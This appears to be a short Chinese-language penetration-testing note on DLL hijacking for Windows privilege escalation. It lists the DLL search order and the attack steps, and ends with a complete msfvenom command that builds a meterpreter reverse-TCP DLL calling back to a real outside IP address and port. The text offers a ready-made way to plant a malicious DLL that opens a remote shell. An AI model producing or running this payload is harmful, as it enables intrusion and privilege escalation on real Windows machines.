 原理：Windows程序启动的时候需要DLL。如果这些DLL 不存在，则可以通过在应用
程序要查找的位置放置恶意DLL来提权。通常，Windows应用程序有其预定义好的搜
索DLL的路径，它会根据下面的顺序进行搜索：
1、应用程序加载的目录
2、C:\Windows\System32
3、C:\Windows\System
4、C:\Windows
5、当前工作目录Current Working Directory，CWD
6、在PATH环境变量的目录（先系统后用户）
过程：信息收集-进程调试-制作dll并上传-替换dll-启动应用后成功
msfvenom -p windows/meterpreter/reverse_tcp
lhost=101.37.169.46  lport=6677 -f dll >/opt/xiaodi.dll